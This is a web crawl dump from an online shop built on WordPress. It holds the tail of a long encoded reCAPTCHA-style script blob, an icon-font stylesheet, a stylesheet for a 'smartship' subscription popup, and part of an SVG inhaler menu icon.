oTDkTzDsUJ2UwFmw5DCsAQ8WT1uPxbCjXNdw4LCv2TCnyrDrcKHwofDnygNwqxOd8Krw4DDocKWwrDDm1kAwqlfw5XDjMKlEXYnwpnDjsOxwp/Cux3CjcOXByl+wq1TZQ4zw6XDnhMBwrt5wo8PeMOrLkEbwr0JMMOCw75UccK2w4PCpsO4wqQKwoPClMOJH8OHw6TDlcOdYMOUXMKqwocdwpXCg2JQBVrDl08zI0fDjcK1w4jCh8Ojw5nDh8KewqbDugo9w5vDgcKKwqbDuwVgcMO9RjVVRDvDim/DhgPClMOuCsO/YUYWCsO/[base64]/wpZCRMKhwpjCo8OYKF3CqxUcwrLCum51TcOswqwfbkHDgsKyWEDCkMKlTsK1LcKVBMOvACnCucOfwofDjMKRw4zCgQZ7w4Jew5Rnwr8dYMKUwpkUfW/CicO0YifCij0kOyAFVk7DksOTw4PDvMOYwqrCsljDuStgBx3CrUpWSsK/w67DkMOBwpDDgsK2JcO2TyTDvcKGw5Yhw6Y/[base64]/w6bDusKOw4jDhsKrwr/DpcKBwrnCgRrDvGXCrsOWwq9yZsO8wrorKHTDvTsFJj/DkcOtcMKoYMOnw7zCkDNmKMKpcDXDjsKyBcKnwqd5wp8hwqNhBsOawrVVZ8KadRd0w65jw5HComLDg10JcnHCjWDCrDUWw55MwrzCjVJJw7jDo8K9w75+FQPDsU7DgMOvKFzDtMOawoIoG8OGwrDDgTgyw5MTw6PCjMOIwo4Lw4hXf1DClSoow4ZRwrDDiMO1Bn/CmkMxIFvCi8O8wpcgw5vDhh7DvMOHw5vCnMKJCUAywrBuw5QMPcOmccKew4/CgMOjwpfClsO0w6UabWzCtiRvbmgZwrtyJMKFwqZ0wq5KwqbDhsKBRMO8LCjCsnvDgkDCgsO3QkMXw7LCocOKSU3CoFkBwqzCj8Klw77Dimo3wr1+LjfCocKjwrdfwqB+wqo7wrHCnj3DmMKIXTrDrys9RRTClMOXw6/ClcKwUHlHw4DDhMO1wrVMw7U9w7cEPCnDtBbDkMKewqTClcKWw4wDwqvCuGPCgFNNw4HCl8Kjb21aw4QQw4jCm00hVsOiDsOhR8O3E8Omw7/DpW3DssObw7PDtn0+HMKNAcObMUPDlTdxSsK2eMKkwqfDglw/WiPDq8KPwrbDncOxwqhNFCDCgFbDnGUAYlB5wod+IMOfw5PDrMKRwoTClMOqw4vClMOnK8KJw5UUN8KreBcCehnCocOTw6ohwocbwowwYcO3woTDoA5dwqg/ZnYKwpNPwrptJcKGcsOLwp3CiMOBw4NMw5TCmcORwoLDmsOFQBnDpAHDnj47anJWFV3Dv8OtX8KFWsKqNMO7PcOFYcO1NsO3w6HDtDkDcMKCcmUOw5XCoznCqcKqwpPCoD/CuCYnw7Riw5HDvloUw4DDo8KSwp/DlkvCgl7DtjrCgG8aw7LCsFA3H8KtVy/DqMOPHsKIw5PDkSswdcKgOUzChzvCs1Uaw6Juw4TCjQPDnUzDn1DCn0BZf8OzJcKnG8K/azjDucKqwr9LwoHCjsOFwpXCkcOYwq3CrsOTwqrDhsORw44/f3BOFS7CqMKITX1two0hwr8vwpzCmhnCocOgJ1jDsQ/[base64]/PsKAwo5UbTvDshTDh8OpdcOrSsOcwq3ChFovAcO0e8OCwotYw7Jtw7p3woBqAsOXXFfDgUdLw75HGlFyV2XCrMOMw4U1QcOcw77CuMOBw4pABAdwHMOZw4Fpw7RaJxUkQXbCmcKEOHfDisO9w4YvPizDksKTwqbCpSnDvxfDjsKgalDDs0c4FknDoMOdwr/[base64]/DvEZIDcKtw601w5cCworDsUQiGCXCvsOMVj1IwozCr8OPwp7DjnDDpcK7M2EAG3siwr8CwpbDjznCqlxCwpptUVTCp8KcesOpYMKiwp/DqcKVw57CjwDDlEUYw7nDm8Kcwo1yT8KOG2rCgsO5SFbDmzRTw7dRwp83BgnDpnB/[base64]/DmMO/B8KPwpDDikN3w4Uew5UVwoDCoGXCnsOqc8OyB8OjN8OBWMOdSsOfwqTDsUnDu8OOw4TClFfCnHHCiQnCiyPDmcOGw5R8OMOgasKDAcKAw5Mlw75CwoYpw5low51cwrI0HXt7D8KawoYKw6bCsRMeBywfw4XCu0Bnw4Eqw4c2wpXCs8OSw7jCtxNjw5Y/DMK2GsOSTsKiRsKAVlnCqS4faQxwwp3Cu8O1V8OwLBXDp8KMW8Oew45Uwp3CoVHCpsOiw5vCkjbCvMKIwpLDj1/[base64]/HMKYwobDrsKkwrTChsKEwqnCmzrCvsOma8KpO8KFcMKvwrpyNsKVwrkIw5IVw6FRdXfDmMOXbcOiFxPDqMKNw7/[base64]/[base64]/[base64]/wpVkJsK3w45EQRPCjcKbecO6wox3wpBHN8KUwqzDp8Kgwr3CtMKnQjFPJQBPwpdLTGnClj50w7zDgTwMfjXCnMKhHA4kYnTDs8OZw5Epw7zDqUPCg1zDniPCmsOhcGojFAgiE2ddNMK/wrcYNVc+D8K+VMKSM8O4w7kFB2Y8RgRPwrnCo8KaB0gdAS7DosOvw6Ygw5nDoglyw4kWdDRke8KMwqEANsKkNUV2wqfCvcK/wpwJwowlw4MqJcOGwojCgcOGHcOjZn9kwoTCoMOvw7PDpEbDiCzDsMKsaMKHGF0Fw47Ch8K8w4wECGRswpbDjQ7CiMOmS8O8woJWWwPDnzPCin0JwqpVHTRLwrhdw4XDn8OHNVLCn2LDucOfRBHCoRvDg8Oiw65iwpPDnsK3d3rDsRYVGgPCtsO/w6LDhMKJwpt7Z8K5OMKtwr87GG0XIsOCwoAJwoVXLXlnIXApIMO+w6kaJBcGf17CncOLLcOPworDkmTDgMKxWTvCqDXCq3NZe8OSw6AQw6/CssKTwodPw4x6w4YWLUwRLFUOHXHCnsKVccOVdg0jE8Ocwp4/TcOdwr5kdcKsGSRVwo9DVsOiwpnCtMOZej1Bw4h7w53CizrCucKOw709HRzCqMOgw6rCqyw3PsK9wo3CjW/DrcOQwooUw7R1Z17CosK8wo/DpCHCh8K3bcO3KlZdwpjCohAcQhhDw5FWw4nDlMONwofCusK5wqvDjGTDhsKOw5pFwphTw6RsGMKPw5LCo0HCsyPCuzV4LsKkHMKrPS0fw4Uqd8OawpEYwpldRsKhw4MBwrl9W8O7w4BGJ8OrHcOSw7MXwq4Yb8OawpRKRQxMLVVBw4QdPxDDg0pBw7rDq3/DmcOBIjHClcOSwpfDmcOkwoUewoN3OGM/FyVSLsOnw68eXlcQwqJ1WcKswprDhcOodzDDusKXw6teFg7CtBgWwpxjwpBTMsKcwoLCrzIMT8OIw4cpwqfDqj3Cl8KHEMK7G8O2LlDDvT/[base64]/DqBTDqMK1woQ/[base64]/ClcOVAk4owqx+BsOtwrbCkVwVUcOnfcOTXcKpwpTCrcOmw53DlmUSb8KdMsKDaDcQwoHCg8KzKcOiSMKfYU0yw73CrGoLOAstwpTDgRzCosKAw7bDg33CvMOsNCDCgcKjE8KOwpLCuVhFY8KkNMOTVsOjGsKhw57Cul/CgMKiV1c3woJHK8OJMXMXCMKdIMO7w7bDhcKww5TCksOMNsKaGTxTw6XCqsKnw6V6w57Dl27CjcKhwrXCpFHCizLDkVEMw53CsE9ow7fCqwvDl0J1wqvCvk/DpMOKT1PCmcKkwqJ/McOqImwwQcKGwrFowo7DnsKdwp/DkjQZT8Knw7PDicKrw79gwrY/B8OpUXrCvHfDsMOXw4zDmMKAwqQGwqPDmi7Do3rCqsKOwoN8bksbbUPCiS3CtR/[base64]/wpPDv1IXw5nDnx/Cg8ORI0TCsQI2wrfCjRZ7OUDCqTAubMOqZ1vCnWcLw7/DnMKRwrVAQVnCl1s1PcKrFcOow5bDiwvCoW3Cj8OmXMKKw4nCm8OiwqRCGgTCqsKSRMK6w6wFKcOAwooBwrjChMKmFMK+w5sFw5NrecKcVh/CssO8wqERw43CuMKaw7PDhsONPyDDrMKwPTvClVHCt0jCpMK/w5sVf8OJeHdde01rZFQJw5XDojdCw4PCqUHDpcKnw5wsw77DqS1NGSjCu2Q7MWXDvh4NwpAfNzvCl8OTwpXCjW9zw7pdwqPDqcKMwqXDtHfClsOmw71ewp3ChsO+esKxLgw2w6waN8KdU8K0biFscMKXw5XCiUzDmUh6w4tBIcKnw4/Dh8O6w4RLRcKtw7nChFvCnl4/cUo1w4RXDU/[base64]/PsOoEmDDgF0pw7vCvsObE0jCjmfCji8fw7TChXAAJcO6JsOGwrjCiVA/wp3DlhzDqGbCpUbDuFrCpz3DksKdwo8QYMKxe2fDmh3Ck8OCZ8OqfH/DgUTChD/DkyrCm8O9DSNlwqp5w67DosKrw4jDjXrCgcOVw4DCjMK6WybCogrDj8OOLsOrV8OoBcKjRMKgwrHDvMKAwpcYZRjDrn/Cp8OATMKVw7vDoMOpA3wBZ8OjwqJgQBoYwqBAGBzCpMK9IMKfwqs/WcKCw5oKw7nDnMKSw6HDo8O1wpjCmsKIbGzDtCY7wpbDjjPCj1fCusK4L8Oqw5ZfIMKIw7MoacOBw4QuXlADwotRwovClMO/w5vDucO9HTABUcK0w77CtmTCicO6aMKSwpjDlsOTw73ChSfDvsOYwrRJfcOZHlZTPMOqcwXDq1gkccOeO8K/wpZZIMO0wqvCoTUNAGArw5YXwpfDs8KTwrPCtsKjVyFAV8KDw5Q/w5zDlHt8IcKFwrzClcKgGXVQS8Oqw5dIw57ClsKLFB3Cs1rCjsOjw4orw7XCnMKfBcKKYgfDrMKaOnXCu8OjwrfCpcKHwrxvw6HCvMKpF8KPEcK9R0LDr8OobcKLwp4UWDhgw7HCg8KEHEFmBsOlw4FPwqnCqcOed8OOw7Maw4kjX0VXw7lUw7B5LxNAw4oMwo/Cn8KCw5zCiMOjEBrDgXbDusOCw78Nwr13wrQ+w64Cw5xSwpXDqMORSMOUTsOFej0/[base64]/esK0FcKhwqw5QMO7wrfDuMOzI0XDl0PCscOQOsKdw5E5w4bChsKhw7zDvMKPVnjDisOLXnvDlsKTwofDlcKJQmvDoMKUf8K7wq0cwqXCnsKneRvCuXB/ZMKfw5zCnQPCvz5WZWTCsMOVRGfCnGHCrsOtTgcHDUXDlSDCjMK3cS3Dp3XDssO/S8OXw7wZw7HDo8OwwpR9w6vDqz4ewpDCrCvDtxHDg8KQw6k8XhLCr8KyworCiTfDhsKBD8OMwrUZI8OZOV7CvcKEwpnDk0zDgmdjwp54GkoyckcKwoscwoLCtGJaBMKcw5V/acKvw6/CksOzwpvDshpXwosrw7VRw4BsSmTDmwA4GsKGwpTDrhzDnRhDDmjCrcO/JMO2w4XDnyvCqXZRw6EMwq/[base64]/[base64]/w7jDicO1wojDn8OYT8Kxw7zDn8OHwrzDhFJ+NxDCtcKEesOEwoJ8Yntrw7NrIw7DpcOgw5DDu8OPO3TDgifDgETChsO6w6QoSjDDkcOxw7gEw4TDgUx7NsK7w588FzHDlGdOwrvCtcOYE8KgS8KBw74+TcOpwqDCt8O7w6NgUcKRw4/[base64]/DqlbDgi7DkiFJL8K1w6rCpEZXaELCn8K+LcKlw6MOw7h+w6fCvsKVE3tGHmlyPMKDWMOAA8OjScO9WWlhDw9bwocZJMKXY8KWdcOHwpXDhcOiw4YrwqXCpjM/w4cUw4jCm8KHIsKnOEIwwqTChBtSZ2sfZhwZwphzUMO5wpLDnz3DsQrDp2sedcOdJ8Kkw4/DqcKdSzvDnsKSUFvDgsOCG8OTPgUwOsKOwoXDrcKowp/Cr0PDtMOxPcKnw6XCoMKNPMOfPsO3w5sNFVNIwpPCg1/[base64]/CsSXCgntGw5VUwoB6TcOgwojCk8ObfTRueWLDgDRiwqjDvcKkw4tDV3nCmHQOwoEvf8Klw4fCkmczwrgtfcOpw49YwoIkCjsQwpdKcgoAEQPCs8Oqw5pow4bCkV84MMKlYMKDwr5IAi3DnTkMw7EKGsOzwql2KU/CjMO1wpEga14JwrHCkHQTDlotw69mdsKFdsOXKFJERMOGBSXDn1XCg2Q1WCBKScKIw57CrkdMw7o/WRUywpMkUX/Du1bCksOsUAJcN8OwXsOawo8swrvCscKDeW9Xw43CjEovwqYNPcOoSxE8NT4lWsK2w5bDmsOjwp/CqcOkw5EEwqddVUbDi8KcaVDCtDBdwp9uc8Kcwr3CvMKEw5/DvcO5w4Axw4okw7nDncOGdMKJwrDDjng8Z3/ChsOBw6pzw6E7wpE7w6/CnD4OagJNRGBPXcOwIcO5TcK7wqvCiMKWLcO2wotCwq1fw5csOyPCiE8GURjDkxrCo8OTw5DCoF9xQMOBw4PCncK8RcOJw5vDvEl5w4HCnkgtwph6I8KJVULDvUUXH8OLMMKTWcKow40qw5hXdMOmwrzCtMOMFHDDvsK/[base64]/CoyXCpHwjNmHChcOAR2NBZgNCw7fDrcOnK8Ojw6Iuw5ANK1N4ccKHSMOyw5HDvsKGb8KMwrEVwqbDjynDvMKpw7vDs0Qww7Ibw6fDrMOoDm8RO8OnPMKYXcO0wr1cw7sCBybDsncNFMKFwpoywoLDgy7CvwDDnUXCucOJwqvCj8O/azMzdMO1w4LDhcOFw7XCp8OHAGHCjlfDucOrJ8Khw4xkwrjCnsOBwqBdw6BPSTgIw6jCosOfA8OOw6FBwo/[base64]/CgUxTw4HCiMKCPxnCpkARDkzCmsKpb8OUw4sEw63DosKuEitQOsO6OVRffsOdTlrDlj5xwoXCg2NxwrbCuD7CnRkrwoMvwqrDucO4wqLDkCsRbMOSccKybj91BT/ChDbCqMKww5/DlAp2w47Dp8KxBMKmEcO0BsKGwrvCpUjDrsOow7k0w6lNwp/CsivCjD01C8OPw7fCp8KAw5Ubf8O/w7jCt8OxBzTDrx/DkHjDsEgpXBjDh8Ojwq1wISTDq1N1KHRgwpQsw5vCqxQxT8ONw6dcXMKfYDQPw5EnZsK5w54Awpd8PGUEZsO8wrlnVFPDusKaIMOQw75yGcOFw50uTWrDg3/CpxjDrFXDpGlAw488T8OMw4Ulw4w3NE7CkcOIKsKvw6PDlQTCiAtgw6jDoW/DuljCncO4w6nCjRUbeW/DlcOrwrliwrckAsOYHxTCusOHwoDDsh4oREjChsOgw7RZTwHCp8ODw7pEw5zCvsKKWktRR8O5w7kuwrfDkcOcA8KWw53CnsK0w4kCfl5zwpDCvwzChcKUwo7CpsKiEMOywpfCs3VWw4/Ct140wp3CimoDwoQvwqTDgl4YwrA7w4PCocKHVQDDrQTCoQjCqA84w6/Djw3DjgXDs2DCqcOrwpbCgVA2LMO1woHDq1R4worDiDPCnA/DjcOsXMKfaVDCtsOtw6DCs3jDvSVwwphhwpjCsMKzDMKqAcOOZcOqw6tFw4tjw54Jw7dtwp/DlQrDlMO6wo/[base64]/wozDhMKIw4LCsRgdJAwSI8K3w6jDrlZcwpcKODnDohnCpMOlwrXCk0HDjQHCqsOVwqPDmMKSwozDkykhecOeZMKORzjDsg3DjljDqMO/GxbCsykUwqlXwprDusKCVHdHwoIQw7bCgH3DmGrDkijDisOdBw7Ct2cdAGUMwrF8w4/Cg8OrIANYw5kjelg8f3c6NwDDjcKrwpzDplbDmWtLOB9bwovDrk7Drg7CrMOmHh3DlMKVYj3CjsKdOBUnXy4nBH4/GGLDnxtvwp15w7IjNMOqf8K1wqrDvUtXI8KKV0fCjMKlwpbCkMOuwoLDg8OXw6rDtQTDlsKaNcKewohrw4TCj2bDt17DvnUPw6RUC8ORE3fCk8Knw4BjZcKJIB/Chl4Qw5XDgcOga8OywrFqJcK/wpgDfcOOw4ozBcKdJMOeYSJ1w53DiQjDlMOjLMKAwqTCpMO7wqZqw7XCtXLCisODw7HCglTDlsKRwrB1w6TCkA9Fw4AkGmbDl8KBwrvChwMTYsOoZsKaNQRUO1rDqcK9w4TChMKVwqINwqfDo8O4dmQOw7PCv0jCgsKgwox8CMK/wofDr8KcKAXDqsK3QHLCgGR9wp3DvWcmw4dVwqwAw7kOw6zDi8OqN8Kow415TgsUdcKtw6BywoFNXidyQ1HDkA/DtUpOwpjDkg9mOnt7w7hew4zCo8O8McONw7HDoMKIFsOgAcOkwpMZw4bCg0gFwoNfwrphNcOLw4DCh8OiYl7Dv8KewoMCGcOfw6bDlcKXL8OAw7N+UjHDiBkbw5bCiCPDksO/[base64]/[base64]/CMOcwoHDiRtHR8Okw4YTLMK4w6RKW8Oawp3DljbChMOWZMOGdnrDtD1Lw7HColnDknctw6NeQyNwTxZ7w7RuZiZYw6/Drw1/e8O6QMKmLSN8MjrDgcOtwqdBwr3DiWE4woPCmDVdOsK+ZMKYcHXCmGzDm8K3M8KJwpnDiMOcDcKIRMK3cTV8w6s2wpLDliFTUcOfwrM4wrzClcK6KQLDt8KUwp9bI0XCoAJqw7XCgk/DtsKnF8ODbcKcLsO5XWbCgxsiF8KwbcODwqzDoGd3K8KcwrloBTHCnsOawonDlsO3GFB1wpvCqkjDozw+w4p0w6NJwq3CuRw1w44Gw7JDw6bCs8OQwpFHHhd1PXg/BXzCmjzCjsOBwqNlw4sWEsOswr08YxRewoIhw7zChsO1w4dsRSHDkcO0V8KYSMKYw47DncOsKkTDsThxNMKEeMOdwqfCjEIDNg01G8OYecKjGsKGwplNwpvCnsKJNAfCnsKNw5gVwpwPw7/Cs30Qw7k5WAU+w7LCjV9tD2ALw5nDv1oUIWfDn8O5RTbDnsOwwpMow7cWTcKgVGBcRsOyQGomw5NQwoIAw5jClcOkwoYlFh94wqQjaMKMwoLDgT9Gd0dGw6I4VETCmMKFw5hhw7E6w5LDtcOrw6Fswp9PwpDCtcKlw7/CkhbDtsKLXQdTLGUxwoZUwrJITcOtw6XCkQckAU/DvcKlwrYewrQqR8Ovw4dTcy3ClgNRw540wpDCg3LChSU9wp7DuUnCh2LCvsOSw6Z9LiEBwq5lHcK/V8K/w4HCshHClTPCmx/[base64]/Dp8Kvw4cmZkjCjcKaw4nCkVfDh8OZwr7DiwfCrsKse8O4SlAdMWbDvAvCmcKKc8K/GsKfXU5pRwNsw5tBw7jCjcKVdcOHC8KDw6pRZSMxwqVnKDPDpgpBZHbCgxfCs8Kfwr7DhcOnw7t8ClXCgsKhwrLDj3sUw7ozCMOEwqTDjyfCmHx+NcKYwqV9Gnh3HsOQCsOCJS/DmAzCpAsWw5TCnlBmw4nDsSIrw4fDljIBST8VEyHDkcKaBkx/[base64]/CkiViXApwwqfCl3gsKmRmLcOfQ8Kkw5wrw47DhlvDrWVPwq3DgDYow6nCpwEDbsOUwrVdw4LDrcOWw5vCsMKuOcOrwo3Ds2EFw7l8w41/HMKjb8KCwoIVfsOQwqITw5AeSsOiw4Y9XRPCgsOIwp0Gw6ojT8K8KsKLwoTCrsOiGgttQnzCsRrDt3XDi8KtRMK+wojCk8OTRwcjMUrCs1oJDWZTFsKHw7MUwp8jb1cEYcKSwrc4QsOew4t5XcOXw6gpw7HCiwTCvgFLEsKiwo3CncKxw47DpcOHw6/DlMKYwprCo8Kww41Ew6Y2EcOoTsKYw45bw4TCiAYTD3UPJ8OQET5QTcKULyzDhQZ4cH93wp7Ck8OKw7DCs8KpRsOKfcKOWUJew5Fawo3DmlkGasOZSmXDvynCisOzJzPCrsKOA8KMei9kb8OKDcOgZWPDpnI+wpYZw5J+dcOyw6fDhcOAwq/Cp8OKw5Rdwrt8w7nCpmrClMOJwrLCnB/[base64]/Dph90wpTCkEwyI0LDrMOxa0oOaR17woFDw4FSMcKGaMKaej4KNTPDsMKUVkk0wqkhw7toDsOpfFs+wrXCsj1DwqHCsyQHw6vCqcKPSVNfUDYTJQZHw5zDpMO6wqF/wrnDlG7Dp8KRI8KVCgPDjsKmWMKOwoPDlx3CpcKJVcOtaTzCvjLDpsKvdwvDhHjDjsKPXsOuIkkpOkN/J27DkMKGw6Qtwqdebxdpw5vDmMKQw5TDg8Orw4bCkAE9OsOTHTrDkBRhw63CmcOLXMOMw6TDrxbCn8OSwppeMcOmwrLDgcOXOj0CcsKawr/DpngaQ11kw4/CkMOOw4wPeTTCscKpw7/DucKHwqjCiBMtw7J6w5rChw/[base64]/Dmzo7FcOwRwLCgUDDmsKtBU5DwoJBb3nDsVg8w6zDtDzDlcKWRw/CnMOHw5gaNcOtI8OSXm3DihsrwpzDmDvCu8K6w5XDqMKFJltDwrBWw5YfdsKeNcOQwqDCjlwSw5zDhz9Nw57Ds2LCjFc5w5QpfcOUQcO0woc\\u003d\x22],null,[\x22conf\x22,null,\x226LfedmMbAAAAAEFfZLNY6fmgaGCetMMnSaR9F3Hf\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,368],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://wetality.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22hbhnVlBor+F6fb8q/GBw6bGo5wSRJwr8F1MeIsbZRWE\\u003d\x22,1,0,null,1,1769554172436,0,0,[50],null,[140,57,179],\x22RC-N5QJxqi0WGpCuQ\x22,null,null,null,null,null,\x220dAFcWeA45dSQcHnokjtVvZHeOjpSLtlEabf3_946kFD36lx5oAxsws0Y4RcL3c9PGfK9jtKqzOY02UJ9_08_WfPzhMIXpf7R_ng\x22,1769636972320]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://wetality.com/wp-content/uploads/smile_fonts/qvg/qvg.css?ver=6.3.1
body_size: 405
content:
@font-face {font-family: 'qvg';src:url('qvg.ttf?xdkvd2') format('truetype'),url('qvg.woff?xdkvd2') format('woff'),url('qvg.svg?xdkvd2#qvg') format('svg');font-weight: normal;font-style: normal;}[class^="qvg-"], [class*=" qvg-"] {font-family: 'qvg' !important;speak: none;font-style: normal;font-weight: normal;font-variant: normal;text-transform: none;line-height: 1;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.qvg-user-md:before {content: "\f0f0";}.qvg-stethoscope:before {content: "\f0f1";}.qvg-cutlery:before {content: "\f0f5";}.qvg-h-square:before {content: "\f0fd";}.qvg-heartbeat:before {content: "\f21e";}.qvg-pool:before {content: "\eb48";}.qvg-smoke_free:before {content: "\eb4a";}.qvg-drink:before {content: "\e900";}.qvg-drink2:before {content: "\e901";}.qvg-drink3:before {content: "\e902";}.qvg-coffee:before {content: "\e903";}.qvg-icecream:before {content: "\e904";}.qvg-bomb:before {content: "\e906";}.qvg-patch:before {content: "\e907";}.qvg-pil:before {content: "\e908";}.qvg-injection:before {content: "\e909";}

--- FILE ---
content_type: text/css
request_url: https://wetality.com/wp-content/themes/storefront-child-theme/css/smart-ship-popup.css
body_size: 1091
content:
#modalOverlay, .popupClassSmartship {
  display: none;
  position: fixed;
  top: 0;
  left: 0;
  background: rgba(0, 0, 0, 0.5);
  z-index: 99999;
  height: 100%;
  width: 100%;
}

.modalPopup {
  position: absolute;
  top: 45%;
  left: 50%;
  transform: translate(-50%, -50%);
  background: #fff;
  width: 50%;
  padding: 30px 0 10px;
  -webkit-box-shadow: 0 2px 10px 3px rgba(0, 0, 0, .2);
  -moz-box-shadow: 0 2px 10px 3px rgba(0, 0, 0, .2);
  box-shadow: 0 2px 10px 3px rgba(0, 0, 0, .2);
}

.modalContent {
  padding: 0 2em;
  font-size: large;
}

.headerBar {
  width: 100%;
  margin: 0;
  text-align: center;
  border-bottom: 2px solid #de3818;
}

.headerBar img {
  margin: 1em .7em;
}

.modalContent h1 {
  margin-bottom: .2em;
  font-size: 26px;
  text-transform: capitalize;
}

.modalContent p {
  margin: .75em 0 1.5em;
}

.addToSmartsipButton {
  background-color: #ffe088;
  font-size: 12px;
  text-transform: uppercase;
  border-radius: 0.33em;
  margin-top: 11px;
  padding: 6px 16px;
}

.page-template-template-products-shop .addToSmartsipButton {
  width: 97%;
  margin: 10px 5px 0px 5px;
}

.buttonStyle {
  border: transparent;
  border-radius: 0;
  background: #252525;
  color: #eee !important;
  cursor: pointer;
  font-weight: bold;
  font-size: 14px;
  text-transform: uppercase;
  padding: 6px 25px;
  text-decoration: none;
  -webkit-transition: all 1s ease;
  -moz-transition: all 1s ease;
  -ms-transition: all 1s ease;
  -o-transition: all 1s ease;
  transition: all 1s ease;
}

.buttonStyle:hover,
.buttonStyle:focus {
  background: #6d6d6d;
  color: #fff;
}

.smartshipAgreeButton {
  background: #08b115;
  color: #fff;
  text-transform: uppercase;
  font-size: large;
}
.smartshipAgreeButton:hover {
  background: #08b115;
}

.returnToProfile {
  text-align: center;
  margin: 3em;
}

.returnToProfile a,
.returnToProfile a:visited {
  color: #ddd;
}

.returnToProfile a:hover {
  color: #fff;
}

.button-grouped {
  float: right;
  margin-bottom: 5px;
}

a#add-smartship {
  background: #75a23f;
  color: #fff;
  text-transform: uppercase;
  font-size: 14px;
  border-radius: 0px;
  padding: 9px 25px 7px;
  display: inline-block;
  line-height: 1.4;
  margin: 0 auto!important;
}

a#add-smartship:hover,
a#add-smartship:focus{
  background: #8bc349;
}

button.buttonStyle {
  margin-left: 10px;
}


/* SMARTSHIP BUTTON */
.by-button-wrap {
	-webkit-display: flex;
	-moz-display: flex;
	-ms-display: flex;
	-o-display: flex;
	display: flex;
	-webkit-flex-wrap: wrap;
	-moz-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	-o-flex-wrap: wrap;
  flex-wrap: wrap;
  justify-content: center;
  flex-direction: column;
}

.by-button-wrap a.button, .by-button-wrap .button.smartship-btn  {
  margin: 10px 5px 0px !important;
}

.by-button-wrap .button.smartship-btn{font-size: 12px;}

@media screen and (max-width: 767px) {
  .headerBar img {
    width: 50%;
  }

  .modalPopup {
    position: absolute;
    top: 50%;
    width: 90%;
    max-height: 80%;
    overflow-y: scroll;
  }
}

@media screen and (max-width: 400px) {
  .modalPopup{
    padding: 10px 0px;
  }

  .button-grouped{
    float: none;
    text-align: center;
  }

  a#add-smartship{
    font-size: 13px;
    padding: 9px 20px 7px;
  }

  .buttonStyle{
    font-size: 13px;
    padding: 6px 20px;
  }
}


--- FILE ---
content_type: image/svg+xml
request_url: https://wetality.com/wp-content/themes/storefront-child-theme/images/desktop-menu-icons/menu-icon-inhalers.svg
body_size: 1149
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="59" height="124" viewBox="0 0 59 124">
  <defs>
    <clipPath id="clip-path">
      <rect id="Rectangle_1723" data-name="Rectangle 1723" width="59" height="124" transform="translate(-7316 4580)" fill="none" stroke="#707070" stroke-width="1"/>
    </clipPath>
  </defs>
  <g id="Mask_Group_87" data-name="Mask Group 87" transform="translate(7316 -4580)" clip-path="url(#clip-path)">
    <g id="Group_2247" data-name="Group 2247" transform="translate(-8117.397 4114.87)">
      <rect id="Rectangle_1701" data-name="Rectangle 1701" width="56.255" height="113.121" transform="translate(802.854 476.01)" fill="none" stroke="#1a1818" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.031"/>
      <path id="Rectangle_1702" data-name="Rectangle 1702" d="M0,0H5.962a0,0,0,0,1,0,0V89.924a2.054,2.054,0,0,1-2.054,2.054H2.054A2.054,2.054,0,0,1,0,89.924V0A0,0,0,0,1,0,0Z" transform="translate(810.814 492.529)" fill="none" stroke="#1a1818" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.031"/>
      <g id="Group_2234" data-name="Group 2234" transform="translate(811.657 481.516)">
        <rect id="Rectangle_1703" data-name="Rectangle 1703" width="2.139" height="11.013" transform="translate(2.139)" fill="none" stroke="#1a1818" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.031"/>
        <rect id="Rectangle_1704" data-name="Rectangle 1704" width="2.139" height="11.013" fill="none" stroke="#1a1818" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.031"/>
      </g>
      <rect id="Rectangle_1705" data-name="Rectangle 1705" width="7.145" height="1.683" transform="translate(810.223 479.834)" fill="none" stroke="#1a1818" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.031"/>
      <path id="Rectangle_1706" data-name="Rectangle 1706" d="M0,0H5.962a0,0,0,0,1,0,0V89.924a2.054,2.054,0,0,1-2.054,2.054H2.054A2.054,2.054,0,0,1,0,89.924V0A0,0,0,0,1,0,0Z" transform="translate(819.466 492.529)" fill="none" stroke="#1a1818" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.031"/>
      <g id="Group_2235" data-name="Group 2235" transform="translate(820.309 481.516)">
        <rect id="Rectangle_1707" data-name="Rectangle 1707" width="2.139" height="11.013" transform="translate(2.139)" fill="none" stroke="#1a1818" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.031"/>
        <rect id="Rectangle_1708" data-name="Rectangle 1708" width="2.139" height="11.013" fill="none" stroke="#1a1818" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.031"/>
      </g>
      <rect id="Rectangle_1709" data-name="Rectangle 1709" width="7.145" height="1.683" transform="translate(818.875 479.834)" fill="none" stroke="#1a1818" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.031"/>
      <path id="Rectangle_1710" data-name="Rectangle 1710" d="M0,0H5.962a0,0,0,0,1,0,0V89.924a2.054,2.054,0,0,1-2.054,2.054H2.054A2.054,2.054,0,0,1,0,89.924V0A0,0,0,0,1,0,0Z" transform="translate(828.171 492.529)" fill="none" stroke="#1a1818" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.031"/>
      <g id="Group_2236" data-name="Group 2236" transform="translate(829.013 481.516)">
        <rect id="Rectangle_1711" data-name="Rectangle 1711" width="2.139" height="11.013" transform="translate(2.139)" fill="none" stroke="#1a1818" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.031"/>
        <rect id="Rectangle_1712" data-name="Rectangle 1712" width="2.139" height="11.013" fill="none" stroke="#1a1818" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.031"/>
      </g>
